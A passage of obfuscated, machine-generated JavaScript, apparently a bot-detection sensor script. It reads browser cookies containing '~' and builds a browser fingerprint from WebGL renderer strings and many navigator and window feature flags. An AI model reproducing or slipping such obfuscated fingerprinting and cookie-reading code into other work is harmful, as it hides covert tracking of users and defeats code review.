CX()[Ys(sv)],'undefined')?CX()[Ys(zV)](j1,nD,fR(fR([])),mm,zV,fR([])):CX()[Ys(k1)](jA,fv,BV,EW,B8,Cs),UW]),OX.pop(),wZ;}break;case RQ:{var wD=DX[w3];return typeof wD;}break;case w3:{var Q2=DX[w3];var MY=DX[d4];var pv=DX[Yb];OX.push(RD);Q2[MY]=pv[vG()[bZ(vZ)](N8,EP,WD)];OX.pop();}break;case SQ:{var n8=DX[w3];var GV=DX[d4];var VJ=DX[Yb];OX.push(Dd);try{var QA=OX.length;var Gs=fR({});var KW;return KW=hv(SQ,[kv()[OV(rG)].apply(null,[qQ,ZA,xY]),C8()[xW(RP)](mR,xY,SW),Hm()[vY(VW)](R2,fR([]),HD),n8.call(GV,VJ)]),OX.pop(),KW;}catch(HJ){OX.splice(nA(QA,M7),Infinity,Dd);var Zd;return Zd=hv(SQ,[j2(typeof kv()[OV(VW)],hs('',[][[]]))?kv()[OV(zV)](Id,E2,w2):kv()[OV(rG)](qQ,ZA,jD),kv()[OV(jX)].call(null,lG,kZ,zs),lW(typeof Hm()[vY(NY)],hs('',[][[]]))?Hm()[vY(VW)](R2,NY,HD):Hm()[vY(jD)].call(null,R8,EW,AA),HJ]),OX.pop(),Zd;}OX.pop();}break;case r9:{var bJ=DX[w3];var mJ=DX[d4];var ZJ=DX[Yb];return bJ[mJ]=ZJ;}break;case jL:{var O7=DX[w3];var kP;OX.push(L2);return kP=O7&&X7(kv()[OV(m2)].call(null,Lb,TA,fR(fR([]))),typeof fU[vG()[bZ(QW)](Y8,QJ,lw)])&&j2(O7[kv()[OV(pP)](K4,Bm,Y2)],fU[j2(typeof vG()[bZ(AW)],'undefined')?vG()[bZ(F1)](N8,c2,GX):vG()[bZ(QW)](fR(fR(M7)),QJ,lw)])&&lW(O7,fU[vG()[bZ(QW)].apply(null,[fR(fR(j1)),QJ,lw])][C8()[xW(M7)](mX,cP,dw)])?pR()[Sm(Ld)](fR([]),Hl,Fm):typeof O7,OX.pop(),kP;}break;case A9:{return this;}break;case Lw:{return this;}break;case rM:{var YX;OX.push(kA);return YX=sA()[hG(zG)].call(null,Fm,jV,nX,R2),OX.pop(),YX;}break;case EU:{return this;}break;case PU:{var Ud=DX[w3];var AX;OX.push(tD);return AX=hv(SQ,[CX()[Ys(zV)](j1,UG,fR(fR([])),dP,zV,ZA),Ud]),OX.pop(),AX;}break;case S3:{return this;}break;case nr:{return this;}break;case nL:{OX.push(EA);var dR;return dR=j2(typeof sA()[hG(EY)],'undefined')?sA()[hG(sv)](cY,NA,E8,x8):sA()[hG(zG)](VW,Sw,nX,R2),OX.pop(),dR;}break;case rt:{OX.push(IJ);this[C8()[xW(OA)].call(null,VG,SY,zd)]=fR(j1);var IR=this[Hm()[vY(ZA)].apply(null,[vZ,fR(fR(j1)),Rh])][j1][j2(typeof kv()[OV(fs)],'undefined')?kv()[OV(zV)](CG,TW,cP):kv()[OV(m8)].apply(null,[Jg,Hs,Hs])];if(j2(kv()[OV(jX)].call(null,WU,kZ,mR),IR[kv()[OV(rG)].call(null,gr,ZA,F1)]))throw IR[Hm()[vY(VW)](R2,M7,Q8)];var jR;return jR=this[lW(typeof C8()[xW(Bm)],hs('',[][[]]))?C8()[xW(AW)](fR(M7),Y2,Jb):C8()[xW(nm)].apply(null,[Y8,rY,JW])],OX.pop(),jR;}break;}};var LZ=function(){return H8.apply(this,[N4,arguments]);};var TV=function(g2){return -g2;};var Um=function(fW){if(fU["document"]["cookie"]){try{var gP=fU["document"]["cookie"]["split"]('; ');var Tv=null;var qA=null;for(var pm=0;pm<gP["length"];pm++){var pW=gP[pm];if(pW["indexOf"](""["concat"](fW,"="))===0){var EV=pW["substring"](""["concat"](fW,"=")["length"]);if(EV["indexOf"]('~')!==-1||fU["decodeURIComponent"](EV)["indexOf"]('~')!==-1){Tv=EV;}}else if(pW["startsWith"](""["concat"](fW,"_"))){var WV=pW["indexOf"]('=');if(WV!==-1){var Lv=pW["substring"](WV+1);if(Lv["indexOf"]('~')!==-1||fU["decodeURIComponent"](Lv)["indexOf"]('~')!==-1){qA=Lv;}}}}if(qA!==null){return qA;}if(Tv!==null){return Tv;}}catch(ZY){return false;}}return false;};var LX=function(IP,LV){return IP instanceof LV;};var rm=function(K8){return void K8;};var ks=function(GY){var gd=0;for(var LA=0;LA<GY["length"];LA++){gd=gd+GY["charCodeAt"](LA);}return gd;};var YV=function(rV){return +rV;};var pA=function(mP,SA){return mP%SA;};var BY=function(IA,IW){return IA<IW;};var YG=function Fd(qd,XC){'use strict';var c6=Fd;switch(qd){case JQ:{var jc=XC[w3];var Kz=XC[d4];OX.push(VI);if(X7(Kz,null)||zI(Kz,jc[lW(typeof vG()[bZ(F1)],hs([],[][[]]))?vG()[bZ(j1)](dP,tv,jK):vG()[bZ(F1)].apply(null,[Kc,WO,BF])]))Kz=jc[vG()[bZ(j1)].call(null,fR(fR([])),tv,jK)];for(var rB=j1,Vx=new (fU[Hm()[vY(Y2)].call(null,N8,kZ,Yk)])(Kz);BY(rB,Kz);rB++)Vx[rB]=jc[rB];var hB;return OX.pop(),hB=Vx,hB;}break;case K3:{var kO=XC[w3];var C6=XC[d4];OX.push(UF);var PT=X7(null,kO)?null:kz(vG()[bZ(wA)](fR(fR({})),xB,VC),typeof fU[vG()[bZ(QW)](Cs,QJ,XM)])&&kO[fU[vG()[bZ(QW)].apply(null,[Ld,QJ,XM])][sA()[hG(zV)](IG,ln,nm,Jh)]]||kO[kv()[OV(Cs)](OT,FI,kZ)];if(kz(null,PT)){var cp,DC,Fp,xO,Q5=[],LC=fR(j1),kC=fR(M7);try{var O0=OX.length;var d6=fR(fR(w3));if(Fp=(PT=PT.call(kO))[In()[Rz(bB)].apply(null,[fR(fR({})),fp,Lr,fs])],j2(O8[M7],C6)){if(lW(fU[kv()[OV(wA)](zx,RP,QW)](PT),PT)){d6=fR(w3);return;}LC=fR(M7);}else for(;fR(LC=(cp=Fp.call(PT))[C8()[xW(OA)].call(null,dP,SY,S6)])&&(Q5[kv()[OV(sv)](CF,Y2,fR(fR(j1)))](cp[vG()[bZ(vZ)].call(null,mA,EP,lC)]),lW(Q5[j2(typeof vG()[bZ(mR)],hs('',[][[]]))?vG()[bZ(F1)](T2,hT,N8):vG()[bZ(j1)](AA,tv,LI)],C6));LC=fR(j1));}catch(PO){kC=fR(j1),DC=PO;}finally{OX.splice(nA(O0,M7),Infinity,UF);try{var m5=OX.length;var Y6=fR(d4);if(fR(LC)&&kz(null,PT[kv()[OV(dz)](tI,QJ,IG)])&&(xO=PT[kv()[OV(dz)](tI,QJ,U6)](),lW(fU[kv()[OV(wA)](zx,RP,fR(j1))](xO),xO))){Y6=fR(fR(d4));return;}}finally{OX.splice(nA(m5,M7),Infinity,UF);if(Y6){OX.pop();}if(kC)throw DC;}if(d6){OX.pop();}}var qB;return OX.pop(),qB=Q5,qB;}OX.pop();}break;case HM:{var gp=XC[w3];OX.push(nm);if(fU[Hm()[vY(Y2)](N8,dq,vB)][In()[Rz(b5)].call(null,SB,fJ,EC,QW)](gp)){var QT;return OX.pop(),QT=gp,QT;}OX.pop();}break;case DS:{var I6=XC[w3];return I6;}break;case OH:{OX.push(RO);if(fR(bs(C8()[xW(EW)].apply(null,[k1,lO,KS]),fU[vG()[bZ(mA)].apply(null,[EW,FO,Jb])]))){var Lf;return OX.pop(),Lf=null,Lf;}var W5=fU[vG()[bZ(mA)](mW,FO,Jb)][C8()[xW(EW)](fR(fR({})),lO,KS)];var bT=W5[lW(typeof Hm()[vY(bB)],hs('',[][[]]))?Hm()[vY(VG)](Ox,bB,UI):Hm()[vY(jD)](Ix,mf,c5)];var hC=W5[C8()[xW(QI)].apply(null,[kW,Kn,f1])];var bc=W5[j2(typeof kv()[OV(SY)],'undefined')?kv()[OV(zV)](Lp,Nq,F1):kv()[OV(rG)](Nh,ZA,fR({}))];var nF;return nF=[bT,j2(hC,O8[M7])?zL[Hm()[vY(Us)](Hs,VF,F5)]():zI(hC,j1)?TV(M7):TV(Y2),bc||(lW(typeof Hm()[vY(Id)],hs('',[][[]]))?Hm()[vY(hp)](Mp,jD,qn):Hm()[vY(jD)](Lz,Ox,E6))],OX.pop(),nF;}break;case w3:{var xz={};var PF={};OX.push(lA);try{var Zz=OX.length;var Rf=fR(fR(w3));var Tc=new (fU[In()[Rz(An)](QW,QJ,rc,SB)])(j1,j1)[Hm()[vY(mW)](m2,mf,X0)](In()[Rz(hp)](Bm,U6,LU,dp));var vT=Tc[A0()[mx(Ld)](X5,wA,lc,VF)](lW(typeof kv()[OV(cz)],hs('',[][[]]))?kv()[OV(BV)].apply(null,[xI,fK,fR(fR(M7))]):kv()[OV(zV)](Nn,v0,dz));var sI=Tc[In()[Rz(s2)].apply(null,[nm,An,Mx,nX])](vT[Hm()[vY(mf)](j6,m2,v3)]);var q0=Tc[In()[Rz(s2)].call(null,jX,An,Mx,cP)](vT[vG()[bZ(BV)](VG,j6,Jc)]);xz=hv(SQ,[In()[Rz(bf)].call(null,KP,b5,rO,dP),sI,C8()[xW(KK)].call(null,N8,hf,qK),q0]);var mF=new (fU[In()[Rz(An)](tm,QJ,rc,T6)])(j1,j1)[Hm()[vY(mW)].call(null,m2,SY,X0)](pR()[Sm(Id)](j6,w4,Vp));var I5=mF[A0()[mx(Ld)](X5,wA,lc,N8)](kv()[OV(BV)](xI,fK,hK));var ET=mF[In()[Rz(s2)].apply(null,[NY,An,Mx,BZ])](I5[Hm()[vY(mf)].apply(null,[j6,Vp,v3])]);var lT=mF[In()[Rz(s2)](Y2,An,Mx,k1)](I5[vG()[bZ(BV)].apply(null,[T2,j6,Jc])]);PF=hv(SQ,[lW(typeof rp()[Jn(EY)],hs(j2(typeof pR()[Sm(sv)],hs('',[][[]]))?pR()[Sm(T6)].call(null,Id,Gq,hf):pR()[Sm(pP)].call(null,xY,OC,JG),[][[]]))?rp()[Jn(ZA)].apply(null,[mX,Up,Vp,b6,zV,dP]):rp()[Jn(pP)](X5,k5,wA,hp,Nn,dk),ET,vG()[bZ(KP)](fR(fR(M7)),jB,gC),lT]);}finally{OX.splice(nA(Zz,M7),Infinity,lA);var Jp;return Jp=hv(SQ,[A0()[mx(rG)].apply(null,[sT,T6,lc,zG]),xz[lW(typeof In()[Rz(bB)],hs('',[][[]]))?In()[Rz(bf)](N8,b5,rO,Oq):In()[Rz(w2)](fR({}),Jz,VG,dP)]||null,rp()[Jn(Yx)].apply(null,[fR(fR([])),lc,sv,I2,QW,j6]),xz[lW(typeof C8()[xW(CK)],hs([],[][[]]))?C8()[xW(KK)](w5,hf,qK):C8()[xW(nm)](EY,tB,ln)]||null,lW(typeof C8()[xW(TA)],hs('',[][[]]))?C8()[xW(Qx)](Id,w6,cH):C8()[xW(nm)].call(null,QW,Px,jD),PF[rp()[Jn(ZA)](fR(fR(M7)),Up,zs,T6,zV,dP)]||null,In()[Rz(K0)].apply(null,[mX,MT,Xz,kT]),PF[j2(typeof vG()[bZ(AW)],hs('',[][[]]))?vG()[bZ(F1)](fR(fR(j1)),UK,qq):vG()[bZ(KP)].call(null,mW,jB,gC)]||null]),OX.pop(),Jp;}OX.pop();}break;case rt:{var xC=XC[w3];OX.push(kZ);if(j2([zP()[kG(Oq)](xB,pP,j1,Fm),j2(typeof In()[Rz(QI)],hs('',[][[]]))?In()[Rz(w2)](hp,bk,cO,dq):In()[Rz(R2)].call(null,fR(j1),hz,vq,fR(fR([]))),vG()[bZ(vf)](fR(fR({})),EY,sp)][Hm()[vY(BZ)].apply(null,[vf,BZ,bC])](xC[Mk()[bO(Y8)].call(null,sv,w2,F1,m8,Nq,VF)][j2(typeof rp()[Jn(M7)],hs([],[][[]]))?rp()[Jn(pP)](fK,qn,Bm,rG,S6,Rx):rp()[Jn(Oq)](vZ,Nq,BV,VF,zV,QI)]),TV(M7))){OX.pop();return;}fU[kv()[OV(vz)](Q8,kW,nX)](function(){var Un=fR({});OX.push(NA);try{var EO=OX.length;var LF=fR(fR(w3));if(fR(Un)&&xC[Mk()[bO(Y8)](sv,VG,F1,fR(fR(j1)),xK,mm)]&&(xC[Mk()[bO(Y8)](sv,SB,F1,Ld,xK,mX)][kv()[OV(b5)].call(null,tg,K0,zs)](vG()[bZ(K0)].apply(null,[mf,qF,lx]))||xC[Mk()[bO(Y8)].call(null,sv,Mp,F1,fR(fR(j1)),xK,cY)][kv()[OV(b5)](tg,K0,fR({}))](C8()[xW(dp)].call(null,Yx,dz,z0)))){Un=fR(fR(d4));}}catch(Wf){OX.splice(nA(EO,M7),Infinity,NA);xC[lW(typeof Mk()[bO(sv)],hs(pR()[Sm(pP)](F1,cg,JG),[][[]]))?Mk()[bO(Y8)](sv,Oq,F1,EY,xK,SB):Mk()[bO(Y2)].call(null,EY,TA,nX,zs,Hc,zG)][C8()[xW(vf)].apply(null,[nX,H0,Mz])](new (fU[pR()[Sm(BV)](Ld,QM,xB)])(CX()[Ys(tv)].call(null,c5,mT,FI,dP,zV,Ox),hv(SQ,[vG()[bZ(CK)].call(null,vz,U6,mk),fR(w3),rp()[Jn(FI)].call(null,fR({}),px,M7,fR(fR([])),zG,TB),fR({}),C8()[xW(K0)](cP,IC,kU),fR(fR(d4))])));}if(fR(Un)&&j2(xC[vG()[bZ(rI)](mf,dp,Wg)],kv()[OV(dp)].apply(null,[YC,AA,VG]))){Un=fR(w3);}if(Un){xC[Mk()[bO(Y8)](sv,RP,F1,nX,xK,mA)][C8()[xW(vf)].call(null,Ld,H0,Mz)](new (fU[pR()[Sm(BV)](fR(M7),QM,xB)])(Hm()[vY(dP)].call(null,QW,zG,QS),hv(SQ,[vG()[bZ(CK)].apply(null,[NY,U6,mk]),fR(fR(d4)),rp()[Jn(FI)](fR(M7),px,hp,bF,zG,TB),fR([]),C8()[xW(K0)].call(null,IG,IC,kU),fR(w3)])));}OX.pop();},j1);OX.pop();}break;case hH:{OX.push(NY);throw new (fU[pR()[Sm(Y8)].call(null,VG,sB,b5)])(C8()[xW(b5)].call(null,NY,rG,kK));}break;case Tb:{var Wx=XC[w3];var Wn=XC[d4];OX.push(Yx);if(X7(Wn,null)||zI(Wn,Wx[vG()[bZ(j1)](dz,tv,Hx)]))Wn=Wx[vG()[bZ(j1)].call(null,QW,tv,Hx)];for(var p5=j1,Kx=new (fU[Hm()[vY(Y2)].apply(null,[N8,KK,G0])])(Wn);BY(p5,Wn);p5++)Kx[p5]=Wx[p5];var Lk;return OX.pop(),Lk=Kx,Lk;}break;case RQ:{var UC=XC[w3];var CC=XC[d4];OX.push(QW);var BC=X7(null,UC)?null:kz(vG()[bZ(wA)].apply(null,[AA,xB,pp]),typeof fU[vG()[bZ(QW)](fR(fR(M7)),QJ,Dc)])&&UC[fU[vG()[bZ(QW)](fR(fR([])),QJ,Dc)][j2(typeof sA()[hG(k1)],'undefined')?sA()[hG(sv)].call(null,Bm,KB,sJ,EW):sA()[hG(zV)].call(null,SB,MI,nm,Jh)]]||UC[j2(typeof kv()[OV(L6)],'undefined')?kv()[OV(zV)](Id,rz,fR(fR([]))):kv()[OV(Cs)].call(null,rO,FI,fR(fR([])))];if(kz(null,BC)){var Gf,RC,E0,jO,bI=[],W0=fR(j1),hx=fR(O8[Y2]);try{var Kf=OX.length;var Bf=fR(fR(w3));if(E0=(BC=BC.call(UC))[lW(typeof In()[Rz(EW)],hs('',[][[]]))?In()[Rz(bB)].call(null,j6,fp,sf,Us):In()[Rz(w2)].call(null,AA,T2,JI,b5)],j2(zL[Hm()[vY(Us)].apply(null,[Hs,ZA,Wk])](),CC)){if(lW(fU[kv()[OV(wA)](BI,RP,fR(j1))](BC),BC)){Bf=fR(fR(d4));return;}W0=fR(M7);}else for(;fR(W0=(Gf=E0.call(BC))[C8()[xW(OA)].call(null,cB,SY,Nf)])&&(bI[kv()[OV(sv)].apply(null,[LK,Y2,mf])](Gf[vG()[bZ(vZ)](m8,EP,nK)]),lW(bI[lW(typeof vG()[bZ(sT)],'undefined')?vG()[bZ(j1)](fR(fR({})),tv,Of):vG()[bZ(F1)](w5,wK,Mc)],CC));W0=fR(j1));}catch(jp){hx=fR(j1),RC=jp;}finally{OX.splice(nA(Kf,M7),Infinity,QW);try{var RF=OX.length;var J5=fR(d4);if(fR(W0)&&kz(null,BC[kv()[OV(dz)](BK,QJ,w5)])&&(jO=BC[kv()[OV(dz)].apply(null,[BK,QJ,m8])](),lW(fU[kv()[OV(wA)].apply(null,[BI,RP,fR(fR([]))])](jO),jO))){J5=fR(fR([]));return;}}finally{OX.splice(nA(RF,M7),Infinity,QW);if(J5){OX.pop();}if(hx)throw RC;}if(Bf){OX.pop();}}var mI;return OX.pop(),mI=bI,mI;}OX.pop();}break;case j9:{var R0=XC[w3];OX.push(tv);if(fU[lW(typeof Hm()[vY(jX)],'undefined')?Hm()[vY(Y2)](N8,Ld,rk):Hm()[vY(jD)].apply(null,[vB,Id,zx])][In()[Rz(b5)].apply(null,[cY,fJ,Hq,Us])](R0)){var QC;return OX.pop(),QC=R0,QC;}OX.pop();}break;case HQ:{var vc=XC[w3];OX.push(wA);var wI;return wI=fU[lW(typeof kv()[OV(Oq)],'undefined')?kv()[OV(wA)].call(null,tx,RP,mf):kv()[OV(zV)](r5,ZO,IG)][In()[Rz(AW)].call(null,w2,tm,dn,Mp)](vc)[Hm()[vY(w5)](bB,VF,RI)](function(gc){return vc[gc];})[O8[M7]],OX.pop(),wI;}break;case nb:{var Xc=XC[w3];OX.push(cB);var Q6=Xc[Hm()[vY(w5)].call(null,bB,F1,wx)](function(vc){return Fd.apply(this,[HQ,arguments]);});var Sf;return Sf=Q6[lW(typeof C8()[xW(nX)],hs([],[][[]]))?C8()[xW(I2)].call(null,fK,FI,b0):C8()[xW(nm)](IG,k6,Ff)](C8()[xW(xY)](TA,jC,Cx)),OX.pop(),Sf;}break;case lg:{OX.push(Q0);try{var k0=OX.length;var zB=fR([]);var Hf=hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(fU[In()[Rz(mW)].call(null,fR(fR(j1)),Cx,S0,M7)](fU[vG()[bZ(mA)](VW,FO,Ir)][sA()[hG(SB)](T2,U0,QW,hg)]),WK(fU[lW(typeof In()[Rz(hp)],hs('',[][[]]))?In()[Rz(mW)].call(null,k1,Cx,S0,fR({})):In()[Rz(w2)](fR(M7),dc,Pq,fR(fR(j1)))](fU[vG()[bZ(mA)](VF,FO,Ir)][CX()[Ys(bF)].call(null,kB,s5,dp,X5,Y8,dq)]),M7)),WK(fU[lW(typeof In()[Rz(NO)],hs('',[][[]]))?In()[Rz(mW)].call(null,AW,Cx,S0,m8):In()[Rz(w2)].call(null,j1,nm,MB,mW)](fU[vG()[bZ(mA)](F1,FO,Ir)][rp()[Jn(bF)].apply(null,[TA,AT,jD,sT,T6,U0])]),Y2)),WK(fU[In()[Rz(mW)](FO,Cx,S0,m2)](fU[vG()[bZ(mA)](tm,FO,Ir)][CX()[Ys(Us)].call(null,Rn,lA,T2,w2,zV,sT)]),sv)),WK(fU[In()[Rz(mW)](fK,Cx,S0,Qx)](fU[In()[Rz(pP)].call(null,pP,EP,Ic,Id)][pR()[Sm(Kn)](T2,cK,T6)]),w2)),WK(fU[In()[Rz(mW)](kZ,Cx,S0,fR(fR(M7)))](fU[vG()[bZ(mA)](bF,FO,Ir)][In()[Rz(NO)](MT,Id,R6,w6)]),pP)),WK(fU[In()[Rz(mW)].call(null,RP,Cx,S0,hp)](fU[vG()[bZ(mA)].apply(null,[fR(fR(M7)),FO,Ir])][vG()[bZ(vx)](U6,IG,Ur)]),F1)),WK(fU[In()[Rz(mW)](w6,Cx,S0,b5)](fU[vG()[bZ(mA)].apply(null,[NY,FO,Ir])][A0()[mx(Us)](M5,k1,nK,m2)]),zV)),WK(fU[In()[Rz(mW)](mR,Cx,S0,ZA)](fU[j2(typeof vG()[bZ(lO)],'undefined')?vG()[bZ(F1)](zV,n5,mf):vG()[bZ(mA)].call(null,X5,FO,Ir)][kv()[OV(xY)](DK,s2,fR(fR(j1)))]),O8[w2])),WK(fU[In()[Rz(mW)](Mp,Cx,S0,KK)](fU[vG()[bZ(mA)](BV,FO,Ir)][pR()[Sm(r5)].apply(null,[MT,tT,vf])]),T6)),WK(fU[In()[Rz(mW)](Ox,Cx,S0,KK)](fU[vG()[bZ(mA)](m2,FO,Ir)][pR()[Sm(IC)](Bm,Hz,bB)]),zG)),WK(fU[In()[Rz(mW)](kW,Cx,S0,T6)](fU[j2(typeof vG()[bZ(IO)],hs('',[][[]]))?vG()[bZ(F1)](fR(fR({})),BZ,fp):vG()[bZ(mA)].apply(null,[zG,FO,Ir])][lW(typeof Hm()[vY(Vc)],hs('',[][[]]))?Hm()[vY(Dn)](mW,tm,FT):Hm()[vY(jD)].call(null,rc,IG,XB)]),QW)),WK(fU[j2(typeof In()[Rz(ZA)],'undefined')?In()[Rz(w2)].apply(null,[fR({}),bq,AA,dP]):In()[Rz(mW)](Yx,Cx,S0,rG)](fU[vG()[bZ(mA)](fR(M7),FO,Ir)][C8()[xW(r5)].call(null,T6,fp,qK)]),wA)),WK(fU[lW(typeof In()[Rz(jC)],hs([],[][[]]))?In()[Rz(mW)](fK,Cx,S0,jX):In()[Rz(w2)](fR(j1),XT,OI,dz)](fU[j2(typeof vG()[bZ(Mp)],'undefined')?vG()[bZ(F1)](VF,w6,KC):vG()[bZ(mA)].apply(null,[TA,FO,Ir])][C8()[xW(IC)].apply(null,[fR(M7),KT,S9])]),vZ)),WK(fU[In()[Rz(mW)].apply(null,[tm,Cx,S0,zG])](fU[vG()[bZ(mA)].apply(null,[j6,FO,Ir])][C8()[xW(Jq)](b5,Yx,MC)]),m2)),WK(fU[In()[Rz(mW)](AA,Cx,S0,b6)](fU[vG()[bZ(mA)].apply(null,[sT,FO,Ir])][pR()[Sm(vx)].apply(null,[vz,rk,Y2])]),Y8)),WK(fU[lW(typeof In()[Rz(Us)],'undefined')?In()[Rz(mW)](zV,Cx,S0,fR(fR({}))):In()[Rz(w2)](NY,Dq,kn,AA)](fU[lW(typeof vG()[bZ(qF)],'undefined')?vG()[bZ(mA)](AW,FO,Ir):vG()[bZ(F1)].call(null,RP,lk,cz)][vG()[bZ(dk)].apply(null,[F1,dq,dK])]),Oq)),WK(fU[In()[Rz(mW)](I2,Cx,S0,fR(M7))](fU[vG()[bZ(mA)](Ox,FO,Ir)][pR()[Sm(dk)](FI,nn,U6)]),VW)),WK(fU[In()[Rz(mW)].apply(null,[Bm,Cx,S0,fK])](fU[j2(typeof vG()[bZ(s2)],'undefined')?vG()[bZ(F1)].apply(null,[mm,zn,w2]):vG()[bZ(mA)](vz,FO,Ir)][CX()[Ys(RP)](Ic,lA,fR(j1),X5,zG,jD)]),nX)),WK(fU[In()[Rz(mW)](nX,Cx,S0,fR(fR({})))](fU[vG()[bZ(mA)](fR(fR(M7)),FO,Ir)][CX()[Ys(wA)].apply(null,[JF,lA,kT,tm,vZ,nX])]),k1)),WK(fU[lW(typeof In()[Rz(K0)],hs('',[][[]]))?In()[Rz(mW)](rG,Cx,S0,mR):In()[Rz(w2)](Cs,Dn,jJ,pP)](fU[vG()[bZ(mA)](wA,FO,Ir)][In()[Rz(Ep)](N8,mA,Pc,pP)]),I2)),WK(fU[In()[Rz(mW)](w2,Cx,S0,xY)](fU[vG()[bZ(mA)].apply(null,[AW,FO,Ir])][kv()[OV(Ep)](kF,jD,fR(fR(j1)))]),Yx)),WK(fU[In()[Rz(mW)](Id,Cx,S0,fR([]))](fU[vG()[bZ(mA)](EW,FO,Ir)][In()[Rz(t5)](pP,R2,Nl,VF)]),ZA)),WK(fU[In()[Rz(mW)].call(null,fR(fR(j1)),Cx,S0,b5)](fU[zP()[kG(M7)].apply(null,[kB,F1,VG,k1])][Hm()[vY(M7)].apply(null,[dP,mm,En])]),FI)),WK(fU[In()[Rz(mW)].call(null,Ox,Cx,S0,rG)](fU[In()[Rz(pP)](FO,EP,Ic,j6)][Mk()[bO(OA)].call(null,hp,bF,pP,IG,nK,Ld)]),Ld));var GI;return OX.pop(),GI=Hf,GI;}catch(r6){OX.splice(nA(k0,M7),Infinity,Q0);var MK;return OX.pop(),MK=j1,MK;}OX.pop();}break;case Fg:{OX.push(vq);var Ak=fU[pR()[Sm(QW)](fR(fR([])),Xn,QI)][pR()[Sm(VG)].apply(null,[fR(fR(j1)),g6,KP])]?M7:j1;var f6=fU[j2(typeof pR()[Sm(Mp)],'undefined')?pR()[Sm(T6)].call(null,T2,Zf,v0):pR()[Sm(QW)].call(null,X5,Xn,QI)][kv()[OV(vB)].apply(null,[Q8,rk,kT])]?M7:j1;var Gp=fU[j2(typeof pR()[Sm(XZ)],'undefined')?pR()[Sm(T6)].call(null,M7,Z6,wf):pR()[Sm(QW)](fK,Xn,QI)][vG()[bZ(hf)].apply(null,[Us,Kn,qC])]?M7:O8[M7];var gk=fU[pR()[Sm(QW)](SY,Xn,QI)][sA()[hG(IG)].call(null,Y8,K5,w2,b5)]?O8[Y2]:j1;var Fn=fU[pR()[Sm(QW)].call(null,fK,Xn,QI)][pR()[Sm(KP)](Bm,Zf,WO)]?zL[pR()[Sm(rG)](mW,X4,pP)]():j1;var Gn=fU[pR()[Sm(QW)].apply(null,[Vp,Xn,QI])][pR()[Sm(Mp)](Id,Pz,KK)]?O8[Y2]:j1;var hq=fU[pR()[Sm(QW)].call(null,fR(fR([])),Xn,QI)][Hm()[vY(dq)].call(null,cB,sv,mS)]?M7:j1;var TK=fU[j2(typeof pR()[Sm(WO)],hs([],[][[]]))?pR()[Sm(T6)](Fm,cY,rz):pR()[Sm(QW)](bF,Xn,QI)][C8()[xW(vB)].call(null,I2,Kc,j0)]?O8[Y2]:j1;var Qc=fU[pR()[Sm(QW)](fR(fR(M7)),Xn,QI)][In()[Rz(QJ)](fR(M7),m2,n9,w5)]?M7:j1;var Ln=fU[j2(typeof zP()[kG(wA)],hs(pR()[Sm(pP)].call(null,fs,GF,JG),[][[]]))?zP()[kG(QW)].call(null,D0,KF,mR,cx):zP()[kG(nX)].apply(null,[Pp,nm,kW,tm])][C8()[xW(M7)](fR(fR([])),cP,Xk)].bind?M7:j1;var P6=fU[pR()[Sm(QW)].call(null,fR(j1),Xn,QI)][CX()[Ys(bB)](fs,vO,hp,MT,F1,mX)]?M7:j1;var dB=fU[pR()[Sm(QW)].apply(null,[xY,Xn,QI])][vG()[bZ(NO)](fK,pJ,YI)]?M7:O8[M7];var wq;var IB;try{var VT=OX.length;var Yq=fR(d4);wq=fU[lW(typeof pR()[Sm(jC)],'undefined')?pR()[Sm(QW)](Ox,Xn,QI):pR()[Sm(T6)].call(null,Us,Rc,GK)][kv()[OV(fJ)](XK,BZ,TA)]?O8[Y2]:j1;}catch(LO){OX.splice(nA(VT,M7),Infinity,vq);wq=j1;}try{var nB=OX.length;var Yn=fR([]);IB=fU[pR()[Sm(QW)](fR(j1),Xn,QI)][Hm()[vY(MI)].call(null,SB,m2,ZL)]?M7:j1;}catch(sz){OX.splice(nA(nB,M7),Infinity,vq);IB=O8[M7];}var nT;return nT=hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(hs(Ak,WK(f6,M7)),WK(Gp,zL[j2(typeof Hm()[vY(BV)],hs('',[][[]]))?Hm()[vY(jD)](IT,cB,dF):Hm()[vY(Ox)].apply(null,[MT,BZ,fC])]())),WK(gk,sv)),WK(Fn,w2)),WK(Gn,pP)),WK(hq,F1)),WK(TK,zV)),WK(wq,nm)),WK(IB,T6)),WK(Qc,O8[tv])),WK(Ln,QW)),WK(P6,O8[tm])),WK(dB,vZ)),OX.pop(),nT;}break;case EU:{var Wp=XC[w3];OX.push(Uc);var Lq=pR()[Sm(pP)].call(null,fR(fR({})),Jf,JG);var Qp=kv()[OV(XB)](tl,MI,dp);var pn=j1;var fx=Wp[Hm()[vY(Mp)].call(null,MI,kZ,tx)]();while(BY(pn,fx[vG()[bZ(j1)].call(null,fR({}),tv,rc)])){if(A6(Qp[Hm()[vY(BZ)].apply(null,[vf,RP,LH])](fx[lW(typeof In()[Rz(T2)],'undefined')?In()[Rz(sv)].call(null,OA,CK,gO,ZA):In()[Rz(w2)](VF,TA,zp,BZ)](pn)),j1)||A6(Qp[Hm()[vY(BZ)].call(null,vf,Y2,LH)](fx[In()[Rz(sv)](EY,CK,gO,NY)](hs(pn,M7))),j1)){Lq+=M7;}else{Lq+=j1;}pn=hs(pn,Y2);}var lf;return OX.pop(),lf=Lq,lf;}break;case JS:{var Zk;var N6;var Tx;OX.push(tF);for(Zk=O8[M7];BY(Zk,XC[lW(typeof vG()[bZ(VG)],'undefined')?vG()[bZ(j1)](fR(fR(M7)),tv,kx):vG()[bZ(F1)](cP,ln,qv)]);Zk+=M7){Tx=XC[Zk];}N6=Tx[lW(typeof Hm()[vY(IF)],'undefined')?Hm()[vY(fp)].apply(null,[lO,fR(fR(M7)),kx]):Hm()[vY(jD)].call(null,R8,FO,Pn)]();if(fU[lW(typeof pR()[Sm(lO)],hs([],[][[]]))?pR()[Sm(QW)](sv,Nh,QI):pR()[Sm(T6)].apply(null,[N8,Ex,IJ])].bmak[vG()[bZ(Q0)](tv,vB,Vt)][N6]){fU[pR()[Sm(QW)].apply(null,[Vp,Nh,QI])].bmak[vG()[bZ(Q0)].apply(null,[AA,vB,Vt])][N6].apply(fU[pR()[Sm(QW)](pP,Nh,QI)].bmak[vG()[bZ(Q0)](zs,vB,Vt)],Tx);}OX.pop();}break;case lt:{OX.push(SF);var T0=Px;var NC=pR()[Sm(pP)].call(null,QJ,q,JG);for(var 